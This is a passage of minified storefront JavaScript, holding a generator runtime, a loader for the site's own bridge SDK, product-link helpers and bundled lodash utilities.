running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var 